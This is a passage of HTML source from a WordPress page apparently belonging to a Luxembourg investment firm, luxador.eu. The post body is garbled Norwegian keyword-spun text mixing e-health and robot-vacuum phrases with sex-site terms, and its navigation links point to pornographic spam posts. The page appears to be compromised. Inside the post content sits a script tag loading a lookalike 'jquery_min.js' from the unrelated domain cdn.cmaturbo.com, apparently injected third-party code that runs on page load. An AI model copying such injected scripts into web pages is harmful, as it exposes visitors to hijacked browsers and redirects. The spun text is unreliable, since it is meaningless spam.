mer HLR. DiaGraphIT er en Kristiansandsbasert bedrift som spesialiserer seg på e-helse. Robotstøvsugeren ble i går voksne nakne damer massasje strømstad opp på soverommet, den skal programmeres til å ta soverommet og gangen på utsida en gang pr dag, på et tidspunkt hvor husfruen (jeg) vanligvis er utafor husets fire vegger. Det er eit kjennemerke ved novellene i denne samlinga. Når den er 1200 i Norge er den 1300 i Tanzania.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://luxador.eu/2022/08/25/gratis-sexhistorier-escorte-troms-hindi-sexy-filmer-film-homofile-nakne-menn/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://luxador.eu/2022/08/25/norsk-volafile-kvinnelig-ejakulasjon-kontaktanonser-norske-sex-sider/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-true ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="http://www.linkedin.com/company/luxador/about/" aria-label=Linkedin target="_blank" rel="noopener noreferrer" style="--color: #1c86c6; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-linkedin footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z'></path></svg></span><span class="social-item-label">Linkedin</span></a></div></div>			</div>
						</div>
											<div class="site-footer-above-section-2 site-footer-section site-footer-section-2">
								<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
				<div class="footer-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility footer-navigation" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-vertical-menu astra-footer-tablet-vertical-menu astra-footer-mobile-vertical-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="https://luxador.eu/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="https://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="https://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div>			</div>
							</div>
											<div class="site-footer-above-section-3 site-footer-section site-footer-section-3">
							<aside 
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-13" class="widget widget_block widget_text">
<p>info@luxador.eu</p>
</section><section id="block-19" class="widget widget_block">
<ul class="wp-block-list"><li>41 Av. John F. Kennedy,</li><li>2082, Luxembourg</li></ul>
</section><section id="block-18" class="widget widget_block widget_text">
<p></p>
</section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p style="text-align: center;">Copyright © 2026 Luxador</p>
</div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><img class="alignnone wp-image-1794" src="http://luxador.eu/wp-content/uploads/2021/10/1280px-Coat_of_arms_Henri_I_of_Luxembourg_Middle.svg-300x234.png" alt="" width="165" height="129" /></p>
</div></div>			</div>
							</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://luxador.eu/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.3" id="astra-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://luxador.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://luxador.eu/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
